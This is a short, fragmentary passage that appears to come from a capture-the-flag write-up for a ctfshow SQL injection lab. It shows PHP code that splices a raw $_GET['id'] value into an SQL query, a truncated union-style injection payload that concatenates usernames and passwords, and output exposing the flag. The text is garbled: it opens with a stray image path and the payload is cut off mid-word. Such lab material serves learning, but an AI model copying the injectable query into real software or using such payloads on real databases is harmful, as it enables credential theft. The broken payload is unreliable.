 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID ame,"~",password),3  from ctfshow_user where username='flag 查询
ID 用户名 密码
1 26~flag~ctfshow{65099df0-59f6-4093-bea9-ba030186853a}